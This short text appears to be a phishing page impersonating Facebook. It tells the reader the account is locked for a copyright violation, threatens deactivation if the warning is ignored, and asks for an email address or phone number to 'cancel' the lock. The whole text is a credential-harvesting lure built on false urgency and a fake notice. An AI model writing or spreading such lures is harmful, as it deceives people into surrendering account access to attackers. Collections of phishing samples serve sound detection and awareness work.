 facebook
Your Account Has Been Locked
Your account will soon be deactivated because someone has reported your account
as violating copyright.
Account Locked October 25, 2024
For the security and safety of other users we will immediately disable your
account if you ignore this warning.
We will walk you through several steps to cancel a deactivated account.
Email address or phone number